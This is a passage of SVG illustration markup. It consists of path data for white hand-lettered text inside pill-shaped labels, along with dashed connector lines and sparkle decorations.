0-.777.014-1.197.042-.42.028-.812.077-1.176.147-.35.07-.63.147-.84.231l-.399.987c-.028.07-.112.329-.252.777a31.01 31.01 0 0 1-.546 1.701c-.224.686-.49 1.428-.798 2.226a42.413 42.413 0 0 1-1.008 2.352c-.364.77-.756 1.47-1.176 2.1-.406.63-.826 1.127-1.26 1.491Zm13.475 1.008a.823.823 0 0 1-.441-.105 7.666 7.666 0 0 1-.378-.294c-.266-.28-.455-.546-.567-.798a1.331 1.331 0 0 1-.105-.756c.042-.112.056-.217.042-.315v-.168c-.07-.07-.091-.112-.063-.126a.489.489 0 0 0 .084-.126c.084 0 .112-.077.084-.231-.028-.112.028-.357.168-.735s.315-.735.525-1.071c.084-.14.21-.322.378-.546.168-.238.35-.469.546-.693.21-.238.399-.427.567-.567.35-.294.658-.511.924-.651a3.51 3.51 0 0 1 .861-.315c.308-.07.518-.105.63-.105.126 0 .294.112.504.336.322.14.553.308.693.504.154.196.252.483.294.861.042.42.007.903-.105 1.449-.098.532-.427 1.197-.987 1.995-.35.504-.672.882-.966 1.134a8.52 8.52 0 0 1-1.05.714c-.294.196-.56.343-.798.441-.238.084-.518.14-.84.168Zm2.016-2.226a6.508 6.508 0 0 0 1.386-2.352c.056-.154.091-.343.105-.567a3.264 3.264 0 0 0-.021-.651c-.014-.21-.063-.329-.147-.357-.168-.098-.371-.126-.609-.084-.238.028-.497.161-.777.399a5.219 5.219 0 0 0-1.134 1.365 16.931 16.931 0 0 0-.945 1.827c-.21.504-.259.91-.147 1.218.126.294.385.399.777.315.406-.098.91-.469 1.512-1.113Zm10.616-4.914a.855.855 0 0 1 .609-.105c.21.028.371.119.483.273.126.14.147.322.063.546.028-.084-.007-.028-.105.168-.084.182-.196.42-.336.714l-.357.84a3.682 3.682 0 0 1-.189.441v.063c.224 0 .357.07.399.21a.89.89 0 0 1 .063.441c-.168.028-.287.077-.357.147a.534.534 0 0 1-.273.105c-.042 0-.091.021-.147.063a.264.264 0 0 0-.105.147c-.014.042-.056.21-.126.504-.056.28-.126.588-.21.924-.07.322-.133.567-.189.735a.504.504 0 0 1-.168.273c-.084.056-.14.091-.168.105a7.354 7.354 0 0 0-.567-.21 1.315 1.315 0 0 1-.252-.168 1.03 1.03 0 0 1 0-.294c.014-.126.049-.273.105-.441.07-.21.126-.406.168-.588.056-.196.112-.469.168-.819-.056-.028-.175-.028-.357 0a9.4 9.4 0 0 0-.546.063 9.392 9.392 0 0 0-.504.084c-.126.028-.182.035-.168.021-.07.028-.203.049-.399.063-.182 0-.371-.007-.567-.021a2.664 2.664 0 0 1-.399-.084l-.126.063c-.014.14-.077.35-.189.63a1.95 1.95 0 0 0-.168.756 3.68 3.68 0 0 1-.084.546c-.042.182-.07.371-.084.567-.014.308-.098.497-.252.567-.14.07-.357.021-.651-.147a1.91 1.91 0 0 1-.21-.147l-.189-.189.336-1.617c.056-.196.105-.378.147-.546.042-.182.091-.357.147-.525.112-.308.217-.623.315-.945.112-.322.238-.623.378-.903l.063-.21c.056-.154.119-.322.189-.504a33.06 33.06 0 0 1 .189-.525c.042-.084.105-.245.189-.483.084-.252.161-.49.231-.714.084-.238.126-.364.126-.378.028-.084.07-.14.126-.168a.34.34 0 0 1 .21-.063c.238-.014.434.042.588.168a.564.564 0 0 1 .252.42 1.414 1.414 0 0 0-.021.231c0 .07-.014.126-.042.168l-1.092 2.667v.168c.14.084.343.098.609.042.28-.07.49-.105.63-.105.07-.014.231-.028.483-.042.266-.014.518-.021.756-.021.252 0 .385.007.399.021.154-.42.294-.812.42-1.176.126-.378.301-.763.525-1.155.014-.028.042-.119.084-.273a7.48 7.48 0 0 1 .147-.378Zm4.601 6.846a1.878 1.878 0 0 1-.441.042 4.083 4.083 0 0 1-.483-.063c-.126-.042-.189-.084-.189-.126 0-.07-.035-.105-.105-.105l-.105-.084a.923.923 0 0 0-.273-.168 1.144 1.144 0 0 1-.189-.63c0-.238.063-.609.189-1.113.042-.35.175-.756.399-1.218.238-.476.525-.959.861-1.449.336-.49.686-.931 1.05-1.323.378-.392.721-.679 1.029-.861a1.05 1.05 0 0 1 .714-.315c.28-.014.546.049.798.189.14.07.28.182.42.336.14.154.273.322.399.504s.231.364.315.546c.042.154.063.294.063.42.014.112.014.252 0 .42 0 .168-.021.42-.063.756-.07.252-.133.56-.189.924a8.402 8.402 0 0 0-.063.945c-.028.266 0 .455.084.567.098.112.238.119.42.021a.893.893 0 0 1 .483-.105c.154 0 .273.042.357.126.098.084.147.21.147.378s-.084.343-.252.525c-.154.168-.35.315-.588.441a1.452 1.452 0 0 1-.651.168c-.154 0-.301-.091-.441-.273a3.579 3.579 0 0 1-.378-.693c-.098-.28-.189-.546-.273-.798l-.126-.483-.903.861c-.182.196-.364.378-.546.546-.168.154-.273.266-.315.336-.07.126-.203.252-.399.378a3.769 3.769 0 0 1-.756.378Zm.063-1.239c.238-.14.511-.343.819-.609.308-.28.609-.581.903-.903.294-.336.539-.644.735-.924a5 5 0 0 0 .546-.903 4.15 4.15 0 0 0 .273-.798 1.901 1.901 0 0 0-.273-.483c-.126-.182-.238-.28-.336-.294-.308 0-.637.196-.987.588-.336.378-.665.791-.987 1.239-.056.07-.133.182-.231.336-.098.154-.196.301-.294.441l-.168.252a3.951 3.951 0 0 0-.252.483c-.112.252-.224.511-.336.777-.112.252-.168.42-.168.504 0 .084.007.175.021.273.028.098.098.161.21.189.112.028.287-.028.525-.168Zm7.589 1.071a1.383 1.383 0 0 1-.126-.21.691.691 0 0 1-.042-.21.345.345 0 0 0-.021-.105c0-.042-.028-.063-.084-.063-.042-.042-.014-.203.084-.483.112-.294.252-.63.42-1.008.182-.378.364-.742.546-1.092.196-.364.357-.651.483-.861a.25.25 0 0 0 .126-.168c.028-.084.028-.126 0-.126l.105-.189c.084-.14.147-.231.189-.273.112-.196.196-.392.252-.588.056-.21.07-.385.042-.525-.056-.07-.119-.091-.189-.063l-.105.042c-.056.014-.14.042-.252.084a.969.969 0 0 0-.273.126c-.322.224-.539.329-.651.315-.112-.028-.238-.21-.378-.546-.056-.154-.077-.266-.063-.336.014-.07.07-.147.168-.231a.853.853 0 0 1 .315-.189c.098-.042.175-.084.231-.126.154-.098.28-.168.378-.21.112-.042.196-.07.252-.084.364-.112.672-.133.924-.063s.441.252.567.546c.196.238.294.511.294.819 0 .294-.098.637-.294 1.029l-.21.315c-.07.14-.084.21-.042.21.056 0 .119-.049.189-.147a2.05 2.05 0 0 1 .252-.252c.126-.112.21-.168.252-.168l.042-.021c.042-.014.063-.07.063-.168l.126-.126.084-.063c.056 0 .161-.063.315-.189.168-.14.364-.301.588-.483.154-.112.294-.168.42-.168.322-.098.581.007.777.315.21.308.315.707.315 1.197l-.441 1.134.756-.924c.084-.112.168-.21.252-.294.098-.084.182-.154.252-.21.028-.098.07-.154.126-.168l.084-.021h.042c.028-.014.042-.042.042-.084.07-.056.147-.105.231-.147a.475.475 0 0 0 .168-.168c.238-.098.455-.112.651-.042.196.056.364.231.504.525.098.168.154.315.168.441.014.126.021.315.021.567-.028.21-.056.378-.084.504l-.042.357a41.08 41.08 0 0 1-.063.525 1.052 1.052 0 0 0-.105.357v.357c0 .182.007.308.021.378.014.056.07.084.168.084.196-.042.462-.14.798-.294.35-.168.609-.329.777-.483.21-.196.392-.294.546-.294.168-.014.273.063.315.231.028.056-.021.182-.147.378a3.786 3.786 0 0 1-.399.567c-.14.182-.245.273-.315.273-.042 0-.091.042-.147.126a.71.71 0 0 1-.189.168 5.23 5.23 0 0 1-.294.273.403.403 0 0 1-.294.126.495.495 0 0 0-.21.063.678.678 0 0 1-.252.042c-.14.042-.357.021-.651-.063-.28-.084-.462-.28-.546-.588-.056-.154-.105-.399-.147-.735a3.77 3.77 0 0 1 .021-1.05c.056-.252.091-.483.105-.693.014-.21.042-.357.084-.441v-.294c0-.168-.021-.252-.063-.252-.056 0-.189.105-.399.315a22.54 22.54 0 0 0-.714.756c-.266.308-.532.63-.798.966-.266.336-.483.637-.651.903a2.427 2.427 0 0 0-.336.567c-.098.224-.168.35-.21.378-.098.112-.217.126-.357.042a1.265 1.265 0 0 1-.357-.399 1.08 1.08 0 0 1-.084-.21.88.88 0 0 1 0-.273c.028-.126.077-.308.147-.546.084-.238.196-.574.336-1.008.154-.476.287-.903.399-1.281l.189-.588c0-.056-.105 0-.315.168-.21.154-.455.35-.735.588a13.65 13.65 0 0 1-.63.693c-.294.308-.616.658-.966 1.05s-.686.805-1.008 1.239c-.406.574-.693.924-.861 1.05-.154.126-.308.091-.462-.105Zm18.025.798c-.14.07-.301.028-.483-.126a2.347 2.347 0 0 1-.378-.378c-.126-.168-.217-.399-.273-.693a4.062 4.062 0 0 1-.084-.735c0-.364-.028-.574-.084-.63-.042-.056-.133-.007-.273.147-.126.14-.315.336-.567.588a4.776 4.776 0 0 1-.546.441 4.936 4.936 0 0 1-.777.462c-.266.126-.49.189-.672.189-.126-.014-.252-.084-.378-.21a2.458 2.458 0 0 1-.336-.42 4.561 4.561 0 0 1-.189-.42c-.07-.21-.077-.553-.021-1.029.07-.49.182-1.029.336-1.617a19.09 19.09 0 0 1 .567-1.722c.224-.56.448-1.015.672-1.365.238-.364.469-.546.693-.546.154 0 .273.091.357.273.098.168.175.308.231.42.07.14.091.231.063.273a.943.943 0 0 1-.168.231c-.112.14-.245.378-.399.714-.154.322-.315.679-.483 1.071a28.36 28.36 0 0 0-.693 1.89c-.028.112-.07.266-.126.462-.042.196-.056.35-.042.462 0 .014.007.049.021.105.014.042.07.063.168.063.308 0 .616-.126.924-.378.322-.266.637-.609.945-1.029.322-.42.623-.861.903-1.323.28-.462.539-.903.777-1.323.252-.42.469-.763.651-1.029.182-.28.329-.427.441-.441a.74.74 0 0 1 .336.042c.14.028.259.077.357.147.098.07.14.168.126.294a14.258 14.258 0 0 1-.609 1.554 29.876 29.876 0 0 0-.672 1.533 7.886 7.886 0 0 0-.42 1.596c-.056.336-.035.665.063.987.112.322.287.609.525.861.14.14.126.273-.042.399s-.315.196-.441.21Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <g filter="url(#c19581c)">
                    <rect y="110" width="95" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect y="110" width="95" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M10.604 131.483c-.434-.028-.693-.105-.777-.231a.81.81 0 0 1-.105-.399c.07-.21.147-.413.231-.609.098-.196.168-.406.21-.63a13.228 13.228 0 0 1 .273-1.008c.112-.336.238-.749.378-1.239.154-.49.315-.98.483-1.47.168-.49.315-.896.441-1.218.112-.322.203-.595.273-.819.084-.224.168-.441.252-.651.084-.21.175-.462.273-.756.07-.182.133-.357.189-.525l.168-.546c.07-.182.133-.357.189-.525.07-.182.133-.364.189-.546.154-.322.287-.63.399-.924.126-.294.238-.616.336-.966.056-.126.049-.217-.021-.273-.056-.056-.084-.175-.084-.357-.014-.168.028-.287.126-.357.112-.084.252-.105.42-.063.196.042.469.077.819.105.364.028.693.042.987.042.308-.014.476-.028.504-.042.07-.028.301-.07.693-.126a57.172 57.172 0 0 1 3.15-.462c.602-.07 1.134-.133 1.596-.189.154-.028.301-.028.441 0 .154.028.301.056.441.084.182.028.364.126.546.294a.593.593 0 0 1 .189.609c-.056.154-.175.238-.357.252-.182 0-.427-.028-.735-.084-.028 0-.056.056-.084.168a19.78 19.78 0 0 1-.105.399 2.357 2.357 0 0 1-.147.483c-.084.098-.182.287-.294.567-.098.28-.203.588-.315.924-.112.336-.203.644-.273.924s-.105.476-.105.588a3.205 3.205 0 0 0-.42 1.008c-.07.364-.161.707-.273 1.029-.014.056-.07.252-.168.588-.084.322-.189.714-.315 1.176l-.378 1.386c-.126.448-.231.833-.315 1.155-.084.322-.126.504-.126.546-.014.28-.049.567-.105.861-.042.294-.07.581-.084.861a.617.617 0 0 1 .021.147c0 .028-.028.056-.084.084-.112.098-.301.147-.567.147-.266-.014-.434-.063-.504-.147l-.147-.294c-.042-.098-.056-.203-.042-.315.028-.392.077-.784.147-1.176.07-.392.133-.77.189-1.134.07-.364.154-.693.252-.987.098-.294.168-.455.21-.483l.399-1.491a6.25 6.25 0 0 0 .294-.987c.042-.252.084-.497.126-.735.056-.238.154-.546.294-.924.14-.35.252-.7.336-1.05.098-.364.196-.721.294-1.071.098-.336.196-.63.294-.882a9.98 9.98 0 0 0 .231-.693c.07-.196.098-.364.084-.504a13.2 13.2 0 0 0-.861.105c-.252.042-.518.084-.798.126-.266.028-.595.07-.987.126-.238.028-.553.077-.945.147-.392.056-.756.112-1.092.168a6.602 6.602 0 0 1-.609.063.67.67 0 0 0-.252.084c-.07.042-.105.098-.105.168-.21.42-.413.847-.609 1.281-.196.42-.371.826-.525 1.218-.14.378-.245.714-.315 1.008a5.998 5.998 0 0 0-.168.42l-.294.777a81.807 81.807 0 0 0-.546 1.47c-.042.14-.056.175-.042.105-.21.672-.385 1.204-.525 1.596-.126.378-.231.679-.315.903-.084.224-.154.42-.21.588a7.104 7.104 0 0 0-.168.609 5.67 5.67 0 0 0-.21.693l-.168.714c-.014.07-.035.147-.063.231l-.084.525a.634.634 0 0 1-.21.252c-.07.07-.182.098-.336.084Zm14.039-.798a.823.823 0 0 1-.441-.105 7.666 7.666 0 0 1-.378-.294c-.266-.28-.455-.546-.567-.798a1.331 1.331 0 0 1-.105-.756.636.636 0 0 0 .042-.315v-.168c-.07-.07-.091-.112-.063-.126a.489.489 0 0 0 .084-.126c.084 0 .112-.077.084-.231-.028-.112.028-.357.168-.735s.315-.735.525-1.071c.084-.14.21-.322.378-.546.168-.238.35-.469.546-.693.21-.238.399-.427.567-.567.35-.294.658-.511.924-.651a3.51 3.51 0 0 1 .86-.315c.309-.07.519-.105.63-.105.127 0 .295.112.505.336.322.14.553.308.693.504.154.196.252.483.294.861.042.42.007.903-.105 1.449-.098.532-.427 1.197-.987 1.995-.35.504-.672.882-.966 1.134a8.52 8.52 0 0 1-1.05.714c-.294.196-.56.343-.798.441-.238.084-.518.14-.84.168Zm2.016-2.226a6.508 6.508 0 0 0 1.386-2.352c.056-.154.09-.343.105-.567a3.264 3.264 0 0 0-.021-.651c-.014-.21-.063-.329-.147-.357-.168-.098-.371-.126-.61-.084-.237.028-.496.161-.776.399a5.219 5.219 0 0 0-1.134 1.365 16.931 16.931 0 0 0-.945 1.827c-.21.504-.26.91-.147 1.218.126.294.385.399.777.315.406-.098.91-.469 1.512-1.113Zm5.985 2.415c-.042.014-.14-.007-.294-.063a8.434 8.434 0 0 1-.504-.252 2.643 2.643 0 0 1-.399-.315 8.204 8.204 0 0 1-.315-.42 1.078 1.078 0 0 1-.126-.525 1.792 1.792 0 0 1-.168-.651c0-.238-.007-.469-.021-.693-.014-.35.063-.707.231-1.071.168-.378.301-.658.399-.84.07-.196.21-.448.42-.756.224-.322.497-.637.819-.945a3.92 3.92 0 0 1 1.008-.714c.224-.112.448-.203.672-.273.238-.084.511-.07.819.042a.752.752 0 0 1 .336.168c.07.07.147.14.231.21.112-.084.203-.287.273-.609.084-.336.133-.714.147-1.134a5.146 5.146 0 0 0-.063-1.239c-.056-.406-.175-.728-.357-.966-.336-.462-.707-.763-1.113-.903s-.868-.098-1.386.126c-.168-.07-.322-.203-.462-.399-.126-.196-.161-.392-.105-.588.112-.098.252-.196.42-.294.168-.098.336-.161.504-.189.196-.042.392-.07.588-.084.21-.014.427.042.651.168.728.238 1.274.574 1.638 1.008.378.42.637.931.777 1.533.14.602.224 1.295.252 2.079.028.224.035.427.021.609 0 .168-.021.455-.063.861a.87.87 0 0 0-.168.651 1.1 1.1 0 0 1-.084.672c-.014.238-.07.434-.168.588a.826.826 0 0 0-.147.441c-.252.7-.595 1.386-1.029 2.058a8.068 8.068 0 0 1-1.449 1.743c-.546.49-1.141.812-1.785.966Zm-.126-1.365c.14.056.35 0 .63-.168.28-.182.567-.42.861-.714.294-.308.539-.602.735-.882.07-.098.161-.259.273-.483.126-.224.238-.441.336-.651.112-.21.175-.343.189-.399.126-.35.196-.679.21-.987.028-.322-.007-.532-.105-.63-.154-.182-.406-.224-.756-.126a3.127 3.127 0 0 0-.966.483 2.593 2.593 0 0 0-.609.672 7.599 7.599 0 0 1-.525.735.282.282 0 0 1-.084.252c-.056.07-.119.14-.189.21-.182.35-.301.679-.357.987a4.318 4.318 0 0 0-.084.546c0 .224.035.455.105.693.07.238.182.392.336.462Zm7.697.882a1.878 1.878 0 0 1-.44.042 4.083 4.083 0 0 1-.484-.063c-.126-.042-.189-.084-.189-.126 0-.07-.035-.105-.105-.105l-.105-.084a.923.923 0 0 0-.273-.168 1.144 1.144 0 0 1-.189-.63c0-.238.063-.609.19-1.113.041-.35.174-.756.398-1.218.238-.476.525-.959.861-1.449.336-.49.686-.931 1.05-1.323.378-.392.721-.679 1.03-.861a1.05 1.05 0 0 1 .713-.315c.28-.014.546.049.798.189.14.07.28.182.42.336.14.154.273.322.4.504.125.182.23.364.314.546.042.154.063.294.063.42.014.112.014.252 0 .42 0 .168-.02.42-.063.756-.07.252-.133.56-.189.924a8.402 8.402 0 0 0-.063.945c-.028.266 0 .455.084.567.098.112.238.119.42.021a.893.893 0 0 1 .483-.105c.154 0 .273.042.357.126.098.084.147.21.147.378s-.084.343-.252.525c-.154.168-.35.315-.588.441a1.452 1.452 0 0 1-.65.168c-.155 0-.302-.091-.442-.273a3.579 3.579 0 0 1-.378-.693c-.098-.28-.189-.546-.273-.798l-.126-.483-.903.861c-.182.196-.364.378-.546.546-.168.154-.273.266-.315.336-.07.126-.203.252-.399.378a3.769 3.769 0 0 1-.756.378Zm.063-1.239c.238-.14.511-.343.82-.609.307-.28.608-.581.902-.903.294-.336.54-.644.735-.924a5 5 0 0 0 .546-.903 4.15 4.15 0 0 0 .273-.798 1.901 1.901 0 0 0-.273-.483c-.126-.182-.238-.28-.336-.294-.308 0-.637.196-.987.588-.336.378-.665.791-.987 1.239-.056.07-.133.182-.23.336-.099.154-.197.301-.295.441l-.168.252a3.951 3.951 0 0 0-.252.483c-.112.252-.224.511-.336.777-.112.252-.168.42-.168.504 0 .084.007.175.021.273.028.098.098.161.21.189.112.028.287-.028.525-.168Zm7.085 5.523c-.168.112-.343.105-.525-.021-.168-.126-.294-.315-.378-.567a1.205 1.205 0 0 1 .021-.798c.028-.084.07-.224.126-.42.056-.182.091-.343.105-.483.014-.098.056-.266.126-.504.07-.224.147-.448.231-.672.098-.224.175-.385.231-.483.084-.14.14-.301.168-.483.042-.182.063-.322.063-.42.028-.098.063-.21.105-.336.056-.126.112-.224.168-.294.028-.112.07-.231.126-.357.056-.14.119-.259.189-.357.028-.098.049-.217.063-.357.028-.14.07-.217.126-.231a.69.69 0 0 0 .021-.168c.014-.056.042-.133.084-.231.028-.154.091-.378.189-.672.098-.294.217-.616.357-.966.154-.406.224-.791.21-1.155 0-.378-.105-.609-.315-.693a.375.375 0 0 1-.21-.231.474.474 0 0 1 .042-.336.452.452 0 0 1 .252-.231.776.776 0 0 1 .399-.063c.154.014.287.042.399.084.112.028.161.056.147.084 0 .07.035.112.105.126.028-.042.084.007.168.147.098.126.189.273.273.441.084.168.126.287.126.357a.368.368 0 0 0-.042.105h.084l.231-.105c.154-.084.315-.175.483-.273.182-.112.301-.196.357-.252l.105-.042a.8.8 0 0 0 .21-.147c.28-.112.581-.133.903-.063.336.07.602.196.798.378.28.35.42.686.42 1.008.014.322-.077.728-.273 1.218-.028.07-.091.189-.189.357-.084.154-.168.301-.252.441l-.126.189a4.93 4.93 0 0 1-1.134 1.26c-.434.336-.875.63-1.323.882-.14.098-.287.175-.441.231-.14.042-.266.07-.378.084-.112 0-.189-.014-.231-.042-.154-.112-.294-.35-.42-.714l-.21.546c-.056.168-.091.28-.105.336a4.696 4.696 0 0 1-.042.252.264.264 0 0 1-.105.147l-.021.084a.846.846 0 0 1-.147.252c-.14.406-.266.756-.378 1.05a31.37 31.37 0 0 0-.273.777c-.07.224-.126.42-.168.588a4.378 4.378 0 0 1-.231 1.113c-.126.378-.224.588-.294.63Zm2.499-5.985c.056-.028.175-.105.357-.231.196-.14.413-.301.651-.483.238-.196.455-.378.651-.546.21-.168.35-.294.42-.378.112-.126.217-.259.315-.399.098-.154.175-.322.231-.504.042-.112.091-.238.147-.378.056-.14.105-.273.147-.399a.579.579 0 0 0 .063-.336.427.427 0 0 0-.126-.315c-.056-.014-.224.028-.504.126-.28.084-.588.231-.924.441-.336.196-.63.455-.882.777-.294.378-.511.77-.651 1.176-.126.406-.182.749-.168 1.029.028.28.119.42.273.42Zm7.243 7.14c-.013.028-.076 0-.188-.084a2.159 2.159 0 0 1-.294-.315c-.098-.112-.14-.21-.127-.294-.056-.196-.049-.441.021-.735.084-.28.26-.7.525-1.26.14-.224.267-.49.378-.798.127-.308.267-.616.42-.924l.462-.819c.239-.42.49-.896.757-1.428.28-.532.51-1.036.693-1.512-.364.378-.7.763-1.009 1.155a8.179 8.179 0 0 1-.86.924c-.253.238-.49.35-.715.336a4.044 4.044 0 0 1-.587-.189.776.776 0 0 1-.4-.504 5.812 5.812 0 0 1-.063-1.176c.029-.476.12-1.197.273-2.163.113-.476.175-.84.19-1.092.027-.266.02-.462-.022-.588a.767.767 0 0 0-.23-.336c-.182-.168-.28-.315-.294-.441 0-.14.098-.259.294-.357.294-.07.504-.091.63-.063.125.014.28.126.461.336.112.182.21.357.294.525.099.154.148.427.148.819 0 .168-.029.392-.084.672-.042.28-.084.546-.127.798-.028.238-.049.406-.063.504-.14.518-.23.966-.273 1.344-.027.378-.006.567.064.567.28-.224.546-.476.797-.756.267-.294.54-.623.82-.987.293-.378.615-.805.965-1.281.127-.238.253-.469.379-.693.125-.224.23-.455.314-.693.084-.182.168-.329.252-.441.084-.112.154-.175.21-.189.07-.028.154-.021.252.021.112.042.21.091.294.147.099.042.148.077.148.105.014.014.048.028.104.042l.169.042c.07 0 .105.021.105.063 0 .028-.035.119-.105.273-.056.154-.127.329-.21.525-.07.182-.133.35-.19.504-.056.14-.077.224-.063.252.029.028.008.133-.063.315-.07.168-.154.357-.252.567-.084.21-.16.399-.23.567-.14.462-.302.924-.483 1.386-.182.448-.4.896-.651 1.344-.085.168-.21.427-.379.777-.154.35-.307.693-.462 1.029-.14.35-.252.616-.336.798-.056.112-.14.287-.252.525-.098.252-.21.525-.336.819-.111.294-.224.567-.336.819-.112.266-.196.469-.252.609-.028.266-.09.462-.188.588h-.19l-.105.021Zm7.2-5.313a3.785 3.785 0 0 0-.4-.084 1.623 1.623 0 0 1-.461-.147c-.126-.084-.19-.189-.19-.315 0-.112.008-.21.022-.294a.504.504 0 0 1 .168-.252.161.161 0 0 0 .02-.063c0-.014.008-.028.022-.042a.417.417 0 0 0-.042-.189c-.028-.056-.028-.126 0-.21.056-.154.098-.28.126-.378.042-.112.063-.252.063-.42v-.084c0-.042.007-.077.02-.105a7.3 7.3 0 0 0 .274-.945c.07-.322.175-.63.315-.924.168-.364.385-.84.65-1.428.267-.602.49-1.155.673-1.659.056-.154.119-.252.189-.294a.38.38 0 0 1 .273-.063c.168.014.336.112.504.294.168.168.294.315.378.441-.14.266-.308.581-.504.945-.182.35-.357.693-.525 1.029a7.264 7.264 0 0 0-.336.798c.196.014.427.014.693 0 .28-.028.553-.028.819 0 .308.028.58.028.819 0 .238-.028.504-.063.798-.105.07-.21.14-.448.21-.714.084-.266.168-.539.252-.819.098-.28.217-.539.357-.777.14-.238.315-.42.525-.546.112-.028.196-.028.252 0a.774.774 0 0 1 .23.126c.183.14.316.252.4.336.098.07.133.154.105.252-.028.098-.12.259-.273.483a1.587 1.587 0 0 0-.21.546 1.193 1.193 0 0 1-.231.504c-.028.028-.084.154-.168.378s-.182.497-.294.819l-.336.966-.294.84c-.07.238-.105.378-.105.42a4.273 4.273 0 0 1-.084.567 2.514 2.514 0 0 0-.063.567c0 .112-.035.196-.105.252a.377.377 0 0 1-.231.063c-.14 0-.294-.035-.462-.105a2.333 2.333 0 0 1-.378-.189.505.505 0 0 1-.147-.21 3.287 3.287 0 0 1-.063-.252c.084-.35.182-.679.294-.987.126-.322.238-.651.336-.987a.373.373 0 0 0 .042-.168.373.373 0 0 0-.042-.168 5.899 5.899 0 0 0-1.407-.042 51.36 51.36 0 0 1-1.407.105c-.07.07-.154.238-.252.504-.084.252-.161.518-.231.798-.07.266-.126.469-.168.609.014.098 0 .238-.042.42a4.07 4.07 0 0 1-.168.546c-.07.168-.14.287-.21.357Zm13 .105a1.699 1.699 0 0 1-.588-.315 5.515 5.515 0 0 1-.483-.504 7.013 7.013 0 0 1-.357-.504c-.168-.252-.35-.532-.546-.84a34.165 34.165 0 0 0-.525-.861l-.378-.63c-.07.21-.147.385-.23.525-.07.126-.106.329-.106.609-.14.196-.245.42-.315.672-.056.238-.119.476-.189.714a1.186 1.186 0 0 1-.21.42 1.277 1.277 0 0 1-.336.336.812.812 0 0 1-.44-.168 2.91 2.91 0 0 1-.295-.294.893.893 0 0 1-.105-.483c.014-.154.05-.301.105-.441.028-.126.105-.371.231-.735.14-.364.287-.756.441-1.176.154-.434.294-.819.42-1.155.126-.35.196-.567.21-.651.084-.28.231-.581.441-.903.224-.336.378-.7.462-1.092a.537.537 0 0 1 .21-.273.56.56 0 0 1 .378-.147c.154-.014.28.063.378.231l.126.063a.204.204 0 0 1 .126.084.703.703 0 0 1 .19.399c.027.14 0 .287-.085.441-.182.322-.336.588-.462.798a9.277 9.277 0 0 0-.336.651 9.413 9.413 0 0 0-.378.987c.238-.056.413-.098.525-.126.112-.042.217-.105.315-.189.112-.098.26-.245.441-.441.07-.07.21-.203.42-.399.224-.21.455-.434.693-.672.252-.238.47-.448.651-.63.196-.182.301-.287.315-.315.084-.126.168-.238.252-.336a.9.9 0 0 1 .378-.252c.21.028.357.07.441.126.084.042.245.161.483.357.07.056.098.189.084.399a.62.62 0 0 1-.23.462c-.253.196-.568.448-.946.756s-.784.63-1.218.966c-.42.336-.84.651-1.26.945.196.322.371.63.525.924.154.28.28.518.378.714.028.35.154.588.378.714.238.112.525.168.861.168.112.056.182.126.21.21a.48.48 0 0 1 .063.252l.042.252a1.971 1.971 0 0 0-.42.336.394.394 0 0 1-.252.147c-.084 0-.245-.042-.483-.126Zm8.214.336c-.14-.14-.28-.329-.42-.567a3.678 3.678 0 0 1-.336-.861 1.993 1.993 0 0 1-.042-.462 2.022 2.022 0 0 0 0-.42 1.229 1.229 0 0 1-.21.315 2.138 2.138 0 0 1-.252.252 8.522 8.522 0 0 1-.378.336c-.196.154-.392.28-.588.378-.462.294-.847.455-1.155.483-.294.028-.574-.126-.84-.462a1.634 1.634 0 0 1-.483-.609c-.084-.224-.084-.532 0-.924.028-.49.098-.966.21-1.428.112-.476.343-1.106.693-1.89.294-.574.518-.994.672-1.26.154-.28.252-.448.294-.504.21-.07.385-.063.525.021.14.07.224.203.252.399.084.14.07.378-.042.714-.098.336-.273.749-.525 1.239-.196.476-.378.952-.546 1.428-.154.476-.245.882-.273 1.218-.028.336.056.539.252.609.126.07.343.049.651-.063.322-.112.679-.392 1.071-.84.406-.448.798-1.127 1.176-2.037a6.61 6.61 0 0 0 .252-.735 3.87 3.87 0 0 0 .105-.735.913.913 0 0 1 .021-.441.743.743 0 0 1 .336-.357.798.798 0 0 1 .231-.189c.098-.07.161-.07.189 0l.336-.021c.056-.014.091.021.105.105.028.07.077.133.147.189.154.126.196.399.126.819-.07.42-.266 1.008-.588 1.764a13.834 13.834 0 0 0-.546 1.302 3.827 3.827 0 0 0-.147.861c0 .252.049.49.147.714.098.224.252.427.462.609.154.098.238.21.252.336.028.126.035.273.021.441-.028.126-.112.231-.252.315a.893.893 0 0 1-.441.105.788.788 0 0 1-.462-.147Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <path d="M90.5 1.094c10 8 9.198 9.297 17.696 13.643 17.373 8.885 37.026 14.653 56.804 19.06m177 0c8.298 1.514 48.69 9 56.668 11.738 3.705 1.272 8.203 2.547 10.131 5.959 1.025 1.815-2.102 4.126-4.099 4.72-10.98 3.271-92.8 7.701-101.7 7.38-28.852 2.32-194.804-14.086-221.099-4-8.365 4.266-29 7-11.6 25.871 5.856 6.352 56.713 9.989 62.699 11.129M121 142.5c-23.5 3-31.5 3-39.099 12.5-7.598 9.5 11.599 16 18.599 19s73.525 3.861 106.762 3.861c41.43 0 81.927-2.436 123.041-6.655M282.5 98.777c14.199.896 28.285 2.544 41.307 6.034 3.631.973-6.369 4.364-10.053 5.107-14.807 2.988-30.264 3.63-45.754 3.227"
                      stroke="#fff" stroke-opacity=".7" stroke-dasharray="6 6"/>
                <path d="M298.595 164.887a.5.5 0 0 1 .93 0l2.247 5.699c.153.386.459.692.845.845l5.699 2.247a.5.5 0 0 1 0 .93l-5.699 2.248a1.506 1.506 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.5 1.5 0 0 0-.845-.845l-5.699-2.248a.5.5 0 0 1 0-.93l5.699-2.247a1.5 1.5 0 0 0 .845-.845l2.248-5.699ZM75.595 81.887a.5.5 0 0 1 .93 0l2.247 5.699a1.5 1.5 0 0 0 .845.845l5.7 2.247a.5.5 0 0 1 0 .93l-5.7 2.248a1.5 1.5 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.5 1.5 0 0 0-.845-.845l-5.699-2.247a.5.5 0 0 1 0-.93l5.699-2.248a1.5 1.5 0 0 0 .845-.845l2.248-5.7ZM363.595 50.887a.5.5 0 0 1 .93 0l2.247 5.699c.153.386.459.692.845.845l5.699 2.247a.5.5 0 0 1 0 .93l-5.699 2.248a1.503 1.503 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.497 1.497 0 